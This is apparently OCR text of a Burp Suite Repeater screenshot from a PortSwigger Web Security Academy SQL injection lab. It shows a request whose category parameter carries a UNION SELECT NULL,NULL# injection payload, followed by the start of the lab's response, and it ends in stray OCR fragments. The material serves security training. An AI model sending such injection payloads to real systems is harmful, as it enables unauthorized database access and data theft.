 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × +
Send Cancel < > Target: https://0a00008e04f4be51c101c13a0063001c.web-se
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories +UNION+SELECT+NULL,NULL# HTTP/1.1
2 Host: 0a00008e04f4be51c101c13a0063001c.web-security-academy.net
3 Cookie: session=sJPLulQgrLCHWACHK4eJ5dJRLspo3m32
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a00008e04f4be51c101c13a0063001c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8692
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#97
;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#113;&#117;&#101;&#114;&#121;&#105;&#110;&
#103;&#32;&#116;&#104;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;
&#116;&#121;&#112;&#101;&#32;&#97;&#110;&#100;&#32;&#118;&#101;&#114;&#115;&#105;
&#111;&#110;&#32;&#111;&#110;&#32;&#77;&#121;&#83;&#81;&#76;&#32;&#97;&#110;&#100;&
#32;&#77;&#105;&#99;&#114;&#111;&#115;&#111;&#102;&#116;
</title>
In
Re
Re
Re
Re
Re
Re